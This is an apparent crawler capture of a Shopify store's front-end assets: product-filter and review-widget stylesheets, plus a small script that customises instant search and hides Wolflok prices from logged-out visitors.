

--- FILE ---
content_type: text/css
request_url: https://www.clksupplies.com/cdn/shop/t/154/assets/boost-pfs-custom.css?v=26846661530390999901746652957
body_size: 164
content:
.boost-pfs-filter-tree a,.boost-pfs-filter-tree2 a,.boost-pfs-filter-clear,.boost-pfs-filter-clear-all{color:#4c5154!important;text-decoration:none!important}.boost-pfs-filter-option-block .boost-pfs-filter-block-content ul li a,.boost-pfs-filter-selection-wrapper .boost-pfs-filter-selected-items .selected-item{line-height:22px}.boost-pfs-filter-clear,.boost-pfs-filter-clear-all{font-size:13px}.boost-pfs-search-suggestion-item>a{color:#197bbd}.boost-pfs-filter-load-more-loading-icon,.boost-pfs-filter-loading,a.boost-pfs-filter-scroll-to-top{z-index:999}.utils-showby-item.active{font-weight:600;color:#197bbd}.boost-pfs-in-collection-search{height:unset;margin-top:20px;margin-bottom:0}@media screen and (min-width: 860px){.boost-pfs-filter-tree2:not(.boost-pfs-filter-tree-mobile-open){display:block!important}}@media screen and (max-width: 859px){.boost-pfs-filter-tree-mobile{display:block}.boost-pfs-filter-tree2{display:none!important}.utils-sortby-select{display:block}.search--section .productgrid--wrapper{width:100%;margin-left:0}}.search-template .productgrid--sidebar{padding-top:1.75rem}.boost-pfs-filter-top-display-type{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center}.boost-pfs-filter-top-display-type button{padding:5px 13px 2px;margin-left:0;color:#b3b3b3;cursor:pointer;background:#fff;border:0;border-top:1px solid #fff;border-bottom:1px solid #fff;outline:0;-webkit-transition:color .1s ease;transition:color .1s ease;-webkit-appearance:none}.boost-pfs-filter-top-display-type button.active{border-color:#197bbd;color:#fff;background:#197bbd}.boost-pfs-filter-top-display-type button:nth-of-type(1){border:1px solid #b3b3b3;border-radius:3px 0 0 3px;border-right:none}.boost-pfs-filter-top-display-type button:nth-of-type(2){border:1px solid #b3b3b3;border-radius:0 3px 3px 0;border-left:none}.boost-pfs-filter-top-display-type button:not(.active):hover{color:gray}@media screen and (min-width: 860px){.boost-pfs-filter-top-display-type{margin-left:40px}.boost-pfs-filter-top-display-type button{height:20px;padding:0;margin-left:6px;background-color:transparent}.boost-pfs-filter-top-display-type button:nth-of-type(1){border:0;border-radius:2px}.boost-pfs-filter-top-display-type button:nth-of-type(2){border:0;border-radius:2px}.boost-pfs-filter-top-display-type button.active{color:#197bbd;background-color:transparent}}.boost-pfs-filter-scroll-to-top{z-index:500}.boost-pfs-search-result-toolbar{display:flex;align-items:center;margin:35px 0;border-top:1px solid #ededed;border-bottom:1px solid #ededed;white-space:nowrap}.boost-pfs-search-result-toolbar .boost-pfs-search-result-item:first-child{flex:auto}.boost-pfs-search-result-toolbar .boost-pfs-search-result-panel-controls{margin:0}.boost-pfs-filter-tree-desktop-button .boost-pfs-filter-tree-desktop-button-label{font-size:14px}.collection--description{max-width:100%;margin-bottom:20px}@media (min-width: 768px){.boost-pfs-filter-tree-vertical-style-off-canvas .site-header,.boost-pfs-filter-tree-vertical-style-off-canvas .site-header-wrapper{z-index:99}.boost-pfs-filter-tree-desktop-button-sticky-wrapper{table-layout:initial}.collection--section .productgrid--outer{display:block}.boost-pfs-filter-right-col{padding-left:25px}.boost-pfs-filter-tree-vertical-style-off-canvas .boost-pfs-filter-right-col{padding-left:0}.boost-pfs-filter-right-col{float:right}}@media (max-width: 767px){.boost-pfs-filter-left-col{width:100%}.boost-pfs-search-result-toolbar .boost-pfs-search-total-result{display:none}}.boost-pfs-search-result-list-item-image img{max-width:100%}.boost-pfs-search-result-list-item a{color:inherit;text-decoration:none}.boost-pfs-search-result-list-item .boost-pfs-search-result-list-item-title{margin-top:0}.boost-pfs-filter-tree-open-body .announcement-bar{z-index:500}@media screen and (min-width: 860px){.boost-pfs-filter-tree-v[data-is-mobile]{display:none!important}.boost-pfs-filter-tree-desktop-button{margin-top:0}.boost-pfs-filter-tree-desktop-button button{padding-right:20px;border-right:1px solid #ebebeb}}@media screen and (max-width: 859px){.boost-pfs-filter-tree-desktop-button{display:none}}.collection--description{margin-bottom:20px}
/*# sourceMappingURL=/cdn/shop/t/154/assets/boost-pfs-custom.css.map?v=26846661530390999901746652957 */


--- FILE ---
content_type: text/css
request_url: https://statics2.kudobuzz.com/widgetloader.32b96285a7268e4c88a1.css
body_size: 4236
content:
.kb-button.svelte-155vymn{border:0;font-size:14px;font-style:normal;font-weight:600;line-height:22px;letter-spacing:-0.14px;position:relative;cursor:pointer;display:flex;justify-content:center;align-items:center;width:100%;box-shadow:none;border-radius:12px;outline:none;padding:13px 21px}.kb-button--large.svelte-155vymn{padding:12px 20px}.kb-button--small.svelte-155vymn{min-width:132px;padding:6px 9px;height:32px}.kb-button-icon.svelte-155vymn{content:var(--icon-url);margin-right:5px}.kb-button.svelte-155vymn:active,.kb-button.svelte-155vymn:focus{outline:none;border:0;box-shadow:none}.disabled.svelte-155vymn{opacity:0.5;pointer-events:none}
._3Wh8j{margin-bottom:8px}._o4-t{width:100%;margin:-3px 0 5px 1px;color:#f3975e;font-size:12px}._3Wh8j input[type='checkbox'].svelte-zu7hhh{-webkit-appearance:checkbox !important;-moz-appearance:checkbox !important;appearance:checkbox !important;width:12px !important;height:12px !important;margin:0 !important}label.svelte-zu7hhh{font-size:12px}
.DPC7h{width:100%}._2WDPw{display:flex;align-items:center;gap:12px;margin-bottom:12px}.ByZ6Z{width:64px;height:64px;background:#e9edf2;border:1px dashed #d1d5db;border-radius:8px;position:relative;cursor:pointer;transition:all 0.2s ease;display:flex;align-items:center;justify-content:center;padding:12px;box-sizing:border-box}.ByZ6Z:hover{border-color:#9ca3af;background:#f9fafb}._1Q28x{font-size:12px;color:#6b7280;margin:0;line-height:1.2;width:89px;color:#7b7d91;font-size:10px;font-style:normal;font-weight:400;line-height:14px;letter-spacing:-0.1px}.ByZ6Z input[type='file'].svelte-dhnqzg{position:absolute;inset:0;width:100%;height:100%;opacity:0;cursor:pointer}
.filter-container.svelte-1jdjq12.svelte-1jdjq12{position:relative}.filter-icon.svelte-1jdjq12.svelte-1jdjq12{cursor:pointer;padding:0.5rem;border-radius:12px;border:1px solid #d2d8df;transition:background-color 0.2s ease;display:flex;align-items:center;justify-content:center;gap:10px;opacity:1;background-color:transparent;padding:12px}.filter-icon.svelte-1jdjq12.svelte-1jdjq12:hover{background-color:#f5f5f5}.filter-dropdown.svelte-1jdjq12.svelte-1jdjq12{position:absolute;top:calc(100% + 8px);right:0;background:white;border-radius:16px;box-shadow:0px 4px 16px 0px rgba(10, 15, 59, 0.12);padding:8px;min-width:240px;z-index:1000}.filter-option.svelte-1jdjq12.svelte-1jdjq12{width:100%;display:flex;align-items:center;gap:12px;padding:8px 12px;border:none;background:transparent;cursor:pointer;border-radius:8px;transition:background-color 0.2s ease;font-size:12px;font-weight:400;line-height:24px;color:#0a0f3b;text-align:left}.filter-option.svelte-1jdjq12.svelte-1jdjq12:hover{background-color:#f9fafb}.filter-option.selected.svelte-1jdjq12.svelte-1jdjq12{background-color:#eef2f7}.placeholder.svelte-1jdjq12.svelte-1jdjq12{width:16px;height:16px;display:inline-block}.option-label.svelte-1jdjq12.svelte-1jdjq12{flex:1}@media(max-width: 768px){.filter-icon.svelte-1jdjq12.svelte-1jdjq12{padding:0.5rem;border-radius:0.5rem;gap:0.5rem}.filter-icon.svelte-1jdjq12 svg.svelte-1jdjq12{width:1rem;height:1rem}.filter-dropdown.svelte-1jdjq12.svelte-1jdjq12{min-width:200px}.filter-option.svelte-1jdjq12.svelte-1jdjq12{font-size:14px;padding:10px 12px}}@media(max-width: 350px){.filter-icon.svelte-1jdjq12.svelte-1jdjq12{padding:0.375rem;border-radius:0.375rem;gap:0.375rem}.filter-icon.svelte-1jdjq12 svg.svelte-1jdjq12{width:0.875rem;height:0.875rem}.filter-dropdown.svelte-1jdjq12.svelte-1jdjq12{min-width:180px;right:-10px}.filter-option.svelte-1jdjq12.svelte-1jdjq12{font-size:12px;padding:8px 10px}}@media(max-width: 300px){.filter-icon.svelte-1jdjq12.svelte-1jdjq12{padding:0.25rem;border-radius:0.25rem;gap:0.25rem}.filter-icon.svelte-1jdjq12 svg.svelte-1jdjq12{width:0.75rem;height:0.75rem}.filter-dropdown.svelte-1jdjq12.svelte-1jdjq12{min-width:160px;right:-20px}.filter-option.svelte-1jdjq12.svelte-1jdjq12{font-size:11px;padding:6px 8px}}
._27ZId{position:absolute;width:460px;height:571px;z-index:99;top:-700px;background:#fff;padding:15px;text-align:center;display:flex;align-items:center;transition:0.2s}._2SOd_{top:0;left:0}._3oWjE{display:inline-block;margin:auto}._2QQMq{font-size:18px;font-weight:600;margin:20px 0 10px}
._2XNfr{width:100%}._3wT5f{width:100%;color:#f3975e;font-size:12px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:-0.12px}._3_MGA{width:100%}._2u-eO{width:100%;font-family:inherit;font-size:12px;line-height:1.5;transition:all 0.2s ease;box-sizing:border-box;border-radius:12px;border:1px solid #e9edf2;background:#f8f8f8;display:flex;padding:13px 20px;align-items:flex-start;gap:10px;align-self:stretch;color:#7b7d91}._2u-eO::-moz-placeholder{color:#7b7d91;font-size:12px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:-0.12px}._2u-eO::placeholder{color:#7b7d91;font-size:12px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:-0.12px}._2u-eO:focus{outline:none;border-color:#d1d5db;background:#ffffff}._2u-eO._2Q3E9{border-color:#f3975e}
.kb-form__header.svelte-2x1uk7.svelte-2x1uk7{display:flex;justify-content:center;align-items:center;margin:0 0 21px 0;font-size:18px}.checkout__widget.svelte-2x1uk7.svelte-2x1uk7{margin:0;font-size:22px;font-weight:600;margin-bottom:1rem;text-align:center}.kb-form__header.svelte-2x1uk7 .header__title.svelte-2x1uk7{font-size:20px;font-style:normal;font-weight:600;line-height:26px;letter-spacing:-0.2px;text-transform:capitalize;color:#0a0f3b}
._1G8Bs{width:64px;height:64px;box-sizing:border-box;position:relative;display:inline-flex;border-radius:8px;background:#f9fafb}._3X49m{width:64px;height:64px;-o-object-fit:cover;object-fit:cover}._1llKk{position:absolute;top:4px;right:4px;width:20px;height:20px;border-radius:50%;background:rgba(0, 0, 0, 0.5);color:white;border:none;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:14px;transition:background-color 0.2s;padding:0}._1llKk:hover{background:rgba(0, 0, 0, 0.7)}
.kb-field.svelte-s6q3lo{width:100%}.kb-form-error.svelte-s6q3lo{width:100%;color:#f3975e;font-size:12px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:-0.12px}.field-wrapper.svelte-s6q3lo{width:100%}.field-wrapper__textarea.svelte-s6q3lo{width:100%;font-family:inherit;font-size:12px;line-height:1.5;color:#7b7d91;resize:none;transition:all 0.2s ease;box-sizing:border-box;border-radius:12px;border:1px solid #e9edf2;background:#f8f8f8;display:flex;height:88px;padding:13px 20px;align-items:flex-start;gap:10px;align-self:stretch}.field-wrapper__textarea.svelte-s6q3lo::-moz-placeholder{color:#7b7d91;font-size:12px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:-0.12px}.field-wrapper__textarea.svelte-s6q3lo::placeholder{color:#7b7d91;font-size:12px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:-0.12px}.field-wrapper__textarea.svelte-s6q3lo:focus{outline:none;border-color:#d1d5db;background:#ffffff}.field-wrapper__textarea.error.svelte-s6q3lo{border-color:#f3975e}
.neptune-dropdown.svelte-192cby2{position:absolute;right:0 !important;top:33px !important;left:unset !important}.dropdown-box.svelte-192cby2{font-size:16px;box-sizing:border-box;margin:0px 4px;position:absolute;border-radius:12px;background:#f8f8f8;padding:20px;box-shadow:rgba(38, 42, 79, 0.2) 0px 22px 24px 0px;box-shadow:0px 9px 20px 0px rgba(0, 0, 0, 0.12);z-index:9;text-align:left;min-width:110px !important;line-height:normal;right:0 !important;top:0px !important;left:unset !important}.share-text.svelte-192cby2{cursor:default;margin-left:0px !important;box-sizing:border-box;margin-top:0px;margin-right:4px;margin-bottom:0px;color:#0a0f3b;font-size:14px;line-height:21px;letter-spacing:-0.14px}ul.svelte-192cby2{display:flex;flex-direction:column;list-style-type:none;margin:0px;padding:0px}li.svelte-192cby2{padding:8px 1px 0px 8px !important;margin-bottom:0px;border-radius:4px;margin-left:-8px;margin-right:-8px;display:flex;align-items:center;position:relative}.share-btn.svelte-192cby2{padding:4px;margin-right:16px !important;transform:scale(1);display:inline-flex;align-items:center;text-decoration:none;font-weight:600;border-radius:4px;cursor:pointer;box-shadow:rgba(0, 0, 0, 0) 0px 1px 3px 0px;text-align:center;letter-spacing:-0.1px;white-space:nowrap;color:rgb(68, 102, 228);transition:all 0.1s ease 0s;border:none;background:transparent}.share-btn-icon.svelte-192cby2{display:flex;align-items:center;gap:2px;padding:8px 21px 8px 13px;color:#0a0f3b;font-size:12px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:-0.12px}img.svelte-192cby2{width:20px;height:20px;-o-object-fit:contain;object-fit:contain}.share-btn.svelte-192cby2:hover,.share-btn.svelte-192cby2:active{background:#e4e8ec}.spinner.svelte-192cby2{position:absolute;right:-40%}.share-btn-icon.svelte-192cby2{display:flex;padding:8px 13px;align-items:center;gap:8px;border-radius:12px;background:#e9edf2}
.success__wrapper.svelte-1brk00t{position:var(--position);width:94%;height:571px;z-index:99;top:-700px;background:#fff;padding:15px;text-align:center;display:flex;align-items:center;justify-content:center;flex-direction:column;transition:0.2s}.kb-success__image.svelte-1brk00t{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.success__image__wrapper.svelte-1brk00t{width:200px;height:200px}.checkout__success__wrapper.svelte-1brk00t{height:auto !important}.success--active.svelte-1brk00t{top:0;left:0}.success__content.svelte-1brk00t{display:flex;justify-content:center;align-items:center;flex-direction:column;gap:20px}.success__title.svelte-1brk00t{color:#0a0f3b;text-align:center;font-size:20px;font-style:normal;font-weight:600;line-height:26px;letter-spacing:-0.2px;text-transform:capitalize}.share-to.svelte-1brk00t{display:inline-flex;align-items:center;margin:auto;text-align:center;margin-bottom:20px}.share-to img{width:100%;height:30px}@media only screen and (max-width: 414px){.success__wrapper.svelte-1brk00t{width:93%}}@media only screen and (max-width: 375px){.success__wrapper.svelte-1brk00t{width:92%}}@media only screen and (max-width: 320px){.success__wrapper.svelte-1brk00t{width:91%}}#success-section.svelte-1brk00t{border-radius:20px}.success__description.svelte-1brk00t{color:#0a0f3b;font-size:14px;font-style:normal;font-weight:400;letter-spacing:-0.14px;text-align:center;line-height:1.5;margin:15px 0;max-width:500px}.okay_back_button_wrapper.svelte-1brk00t{width:200px;margin:0 auto}.okay_back_button.svelte-1brk00t{padding:13px 21px;background:#ee8e39;border-radius:12px;justify-content:center;align-items:center;gap:12px;display:inline-flex;transition:background-color 0.2s ease;width:100%;text-align:center;border:none;cursor:pointer;color:white;font-size:14px;font-weight:600;line-height:22px;word-wrap:break-word}.okay_back_button.svelte-1brk00t:hover{background:#e07e29}
.fa-icon.svelte-1mc5hvj{display:inline-block;fill:currentColor}.fa-flip-horizontal.svelte-1mc5hvj{transform:scale(-1, 1)}.fa-flip-vertical.svelte-1mc5hvj{transform:scale(1, -1)}.fa-spin.svelte-1mc5hvj{animation:svelte-1mc5hvj-fa-spin 1s 0s infinite linear}.fa-inverse.svelte-1mc5hvj{color:#fff}.fa-pulse.svelte-1mc5hvj{animation:svelte-1mc5hvj-fa-spin 1s infinite steps(8)}@keyframes svelte-1mc5hvj-fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
._2muAp{display:flex;position:relative}[type='radio'].svelte-in9zc5{margin:0 -1px 0 0;width:12px;height:20px;opacity:0;border:0;position:absolute;top:-1rem}._2muAp ._3IEWm.svelte-in9zc5+._3IEWm{margin-left:5px}._2Y1ld{display:flex;justify-content:center;align-items:center;padding:30px 0px;gap:12px}
._1_nm3{display:flex;align-items:center;gap:12px;justify-content:flex-end}._2Z1o7{display:flex;align-items:center;gap:12px}.CwcP1{color:var(--text-color);font-size:10px;font-style:normal;font-weight:400;line-height:14px;letter-spacing:-0.1px}._2c15m{color:var(--text-color);font-size:12px;font-style:normal;font-weight:600;line-height:18px;letter-spacing:-0.12px}.Et0Ft{display:flex;gap:4px;cursor:pointer;transition:opacity 0.2s ease}.Et0Ft.rtKaw{opacity:0.5;cursor:not-allowed}@media(max-width: 568px){.CwcP1{display:none}._1_nm3{gap:8px}}
._12zCu{position:fixed;top:0;left:0;width:100%;height:100%;align-items:center;justify-content:center;z-index:5000;overflow:auto}._3aq9U{padding:10px;width:100%;height:100%;box-sizing:border-box;text-align:center;position:relative}.bUFt3{position:absolute;z-index:2;top:10px;right:10px;background:transparent;border:none;max-width:-moz-fit-content;max-width:fit-content;width:50px;height:50px;cursor:pointer}.bUFt3 img.svelte-73tnzj{width:100%}.bUFt3:hover{background:transparent}.fAGZG{display:inline-block;margin:0 0 0 auto;border:none !important}._2KZNB{display:inline}._1mATN{position:relative;display:block}._2uDtg{z-index:9;position:relative;margin:auto;left:0;right:0;width:100%;max-width:500px;overflow:hidden;border-radius:4px;background:transparent !important;display:flex;justify-content:center;align-items:center;height:85%}.v0idf{max-height:36%;height:auto}.I5WO1{display:flex;align-items:center;position:absolute;bottom:10px;left:0;right:0;text-align:center;z-index:2;box-sizing:border-box;margin:auto;justify-content:center;gap:10px}._32H1B{position:relative;bottom:0}._2lhRI{opacity:0.6;background:rgba(10, 15, 59, 0.5);width:100%;height:100%;position:absolute;top:0;display:block !important}.VHEDS{width:100%;max-height:80vh;-o-object-fit:contain;object-fit:contain}._1iZr4{height:500px;max-height:100%}._1XLe5{width:88.206px;height:88.206px;border-radius:16%;overflow:hidden;cursor:pointer}.xOpgB{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}._2xlqH{position:relative}._27q3l{position:absolute;top:0;right:0}@media only screen and (max-width: 375px){.bUFt3{top:0px}}
.default-star.svelte-57uhdh.svelte-57uhdh{color:#ee8e39}.star_icon.svelte-57uhdh.svelte-57uhdh::before{content:'\e800'}.empty_star_icon.svelte-57uhdh.svelte-57uhdh::before{content:'\e801'}.kudobuzz_half_filled_star_icon.svelte-57uhdh.svelte-57uhdh::before{content:'\e823'}.default-star.svelte-57uhdh span.svelte-57uhdh{display:inline-block}
._3CSE5{background:#f6f7f8;background-image:linear-gradient(
      to right,
      #f6f7f8 0%,
      #edeef1 20%,
      #f6f7f8 40%,
      #f6f7f8 100%
    );background-repeat:no-repeat;background-size:800px 104px;display:inline-block;position:relative;-webkit-animation-duration:1s;-webkit-animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;-webkit-animation-name:placeholderShimmer;-webkit-animation-timing-function:linear;width:42px;height:42px;margin-right:8px;margin-bottom:8px;border-radius:4px;border:none}._3CSE5:last-child{margin-right:0}@keyframes _3EkNo{0%{background-position:-468px 0}100%{background-position:468px 0}}
.review-media.svelte-6spcjy.svelte-6spcjy{display:flex;flex-wrap:wrap}.media-box.svelte-6spcjy.svelte-6spcjy{position:relative;overflow:hidden;display:inline-flex;align-items:center;justify-content:center;width:48px;height:48px;border:1px solid #edeff0;border-radius:4px;cursor:pointer}.media-thumbnail.svelte-6spcjy.svelte-6spcjy{width:100%;height:100%;background-position:center;background-size:cover;background-repeat:no-repeat;background-color:lightgray}.media-box.more.svelte-6spcjy.svelte-6spcjy::after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.7;background:#34495e}.media-box.more.svelte-6spcjy p.svelte-6spcjy{font-size:16px;position:absolute;z-index:2;display:inline-block;color:#fff;margin:auto;left:0;right:0}.hide-media.svelte-6spcjy.svelte-6spcjy{display:none !important;pointer-events:none}.media-box-grid.svelte-6spcjy.svelte-6spcjy{width:42px;height:42px;margin-right:8px;margin-bottom:8px;border-radius:4px;border:none}.play-button.svelte-6spcjy.svelte-6spcjy{background-image:url(https://statics2.kudobuzz.com/icons/icon-video.svg) !important;background-repeat:no-repeat !important;width:50% !important;height:50% !important;position:absolute !important;left:0% !important;right:5% !important;top:0% !important;bottom:0% !important;margin:auto !important;background-size:contain !important;background-position:center !important;pointer-events:none !important}@media(max-width: 375px){.media-box.svelte-6spcjy.svelte-6spcjy{width:32px;height:32px;margin-right:4px}}
.button__text.svelte-15c45cy{font-size:14px;padding:12px 20px;border-radius:4px;position:relative;cursor:pointer;font-weight:600;border:0;text-align:left;padding-left:0;margin-right:14px;transition:0.1s;background:none;box-shadow:none;outline:none;display:flex;align-items:center;width:auto;gap:6px}.text-center.svelte-15c45cy{text-align:center;margin:auto;padding:9px 14px}.replies.svelte-15c45cy{position:relative}.button__text.svelte-15c45cy:focus,.button__text.svelte-15c45cy:active{border:0;outline:none;box-shadow:none}.has-hover.svelte-15c45cy:hover{color:#0a0f3b}@media(max-width: 375px){.button__text.svelte-15c45cy{gap:1px;padding:0;margin:0}}
.answer-list.svelte-vgd0s5{margin-bottom:30px;display:flex;flex-direction:column;gap:4px;align-items:flex-start}.load-more-box.svelte-vgd0s5{text-align:center;margin:20px 0}.answer.svelte-vgd0s5{margin:13px 0 13px 0;background-color:rgba(123, 125, 145, 0.1);display:flex;padding:12px;flex-direction:column;justify-content:center;gap:12px;width:100%;border-radius:4px;box-sizing:border-box}.answer-box.svelte-vgd0s5{display:flex !important;align-items:flex-start}p.svelte-vgd0s5{display:block;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}.name.svelte-vgd0s5{color:#1528d0;margin-bottom:4px;font-size:12px;font-style:normal;font-weight:700;line-height:18px;letter-spacing:-0.12px}.replied-text.svelte-vgd0s5{font-size:12px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:-0.12px}.hidden.svelte-vgd0s5{display:none}.content.svelte-vgd0s5{width:100%}
.kb-review__date.svelte-1vwx9mp{margin:0px;font-size:12px;font-weight:600;color:#7b7d91;line-height:18px}@media(max-width: 320pxpx){.kb-review__date.svelte-1vwx9mp{font-size:10px}}
._1ZY7z{display:flex;align-items:center}
._1amtw{display:flex;flex-direction:column;padding:24px;position:relative;width:100%;max-width:438px;margin:0 auto;text-align:left;color:#0a0f3b;background-color:#fff !important;border-radius:20px}._1IKgU{padding:12px !important}._2qRBV{overflow:hidden !important}.SinAv{position:absolute !important;top:0;right:0;width:100%;max-width:438rem;border-radius:20px;box-shadow:-10px 4px 24px 0px rgba(0, 0, 0, 0.25);z-index:1000;height:100%;box-sizing:border-box;color:#0a0f3b}._3wB1B{text-align:center}._4OM8Q{display:flex;flex-direction:column;gap:8px;height:100%}._2OXiQ{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:4px;margin-top:21px}.FRcJL{display:flex;gap:15px;padding-top:24px;flex-direction:column}._3Sar7{display:flex;gap:12px}._21EO7{border:1px solid #d2d8df;border-radius:12px;background-color:#fff;color:#0a0f3b;cursor:pointer;transition:color 0.2s;width:100%;padding:12px 20px;font-size:14px;font-weight:600;line-height:22px;letter-spacing:-0.14px}._21EO7:hover{color:#374151}._11IFH{text-align:center;font-size:14px;font-style:normal;font-weight:600;line-height:22px;letter-spacing:-0.14px}._2DRSb{display:flex;flex-direction:column;gap:8px}._2ynCa{width:100%;margin:-3px 0 5px 1px;color:#f3975e;font-size:12px}@media(max-width: 768px){.FRcJL{padding-top:0px}._1amtw{overflow-y:scroll}}@media(max-width: 480px){._1IKgU{max-width:300px}._4OM8Q{align-items:center}}
._6wVsE{display:flex;flex-direction:column;padding:24px;position:relative;width:100%;max-width:438px;margin:0 auto;text-align:left;box-sizing:border-box;background:#ffffff;color:#7b7d91;border-radius:20px}._1m6Mz{display:flex;flex-direction:column;gap:8px;height:100%}.ijGW1{overflow:hidden !important}._25q3O{overflow-y:auto;height:100%}._2oOie{position:absolute !important;top:0;right:0;width:100%;max-width:438rem;border-radius:20px;box-shadow:-10px 4px 24px 0px rgba(0, 0, 0, 0.25);z-index:1000 !important;height:100%}._34-BE{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:4px;margin-top:21px}.ArzAG{width:100%;margin:-3px 0 5px 1px;color:#f3975e;font-size:12px}._2I-aX{display:flex;gap:15px;margin-top:auto;padding-top:24px;flex-direction:column}.nDZeZ{display:flex;gap:12px;flex-direction:row;width:100%}._3o4BS{border:1px solid #d2d8df;border-radius:12px;background-color:#fff;color:#0a0f3b;cursor:pointer;transition:color 0.2s;width:100%;padding:12px 20px;font-size:14px;font-weight:600;line-height:22px;letter-spacing:-0.14px}._3o4BS:hover{color:#374151}._1Oony{display:flex;flex-direction:column;gap:8px}

/*# sourceMappingURL=widgetloader.32b96285a7268e4c88a1.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.clksupplies.com/cdn/shop/t/154/assets/boost-pfs-instant-search.js?v=110736637010485455971751431333
body_size: -369
content:
var boostPFSInstantSearchConfig={search:{}};(function(){BoostPFS.inject(this),SearchInput.prototype.customizeInstantSearch=function(suggestionElement,searchElement,searchBoxId){},InstantSearch.prototype.beforeInit=function(id){jQ(".live-search-form, .site-header-search-form").removeAttr("data-live-search-form").removeAttr("data-live-search-flydown"),jQ('input[name="q"]').removeAttr("data-live-search-input"),jQ(".search-flydown").hide(),jQ("button.site-header-search-button.button-primary").prop("type","submit"),jQ("button.live-search-button.button-primary").prop("type","submit"),jQ(document).ready(function(){jQ(".live-search-form, .site-header-search-form").off(".search-form"),typeof bcHeaderSearch!="undefined"&&bcHeaderSearch.unload()})};var buildPrice=InstantSearchResultItemProduct.prototype.compileSuggestionProductPrice;InstantSearchResultItemProduct.prototype.compileSuggestionProductPrice=function(){return console.log(this.data.vendor),!boostPFSConfig.customer.isLogged&&this.data.vendor.includes("Wolflok")?"LOGIN TO SEE THE PRICE":buildPrice.call(this)},InstantSearchApi.beforeCall=function(searchTerm){boostPFSConfig.customer.tags==null&&(Globals.instantSearchQueryParams.h_options=["GMSMX13"])}})();
//# sourceMappingURL=/cdn/shop/t/154/assets/boost-pfs-instant-search.js.map?v=110736637010485455971751431333


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://services.mybcapps.com/bc-sf-filter/search?t=1768550470008&_=pf&shop=clksupplies.myshopify.com&page=1&limit=36&sort=relevance&display=grid&collection_scope=261389418585&tag=&product_available=false&variant_available=false&build_filter_tree=true&check_cache=false&q=&sid=b3e51cfd-9556-4dff-ab3f-570a1f78da63&callback=BoostPFSFilterCallback&event_type=init
body_size: 61730
content:
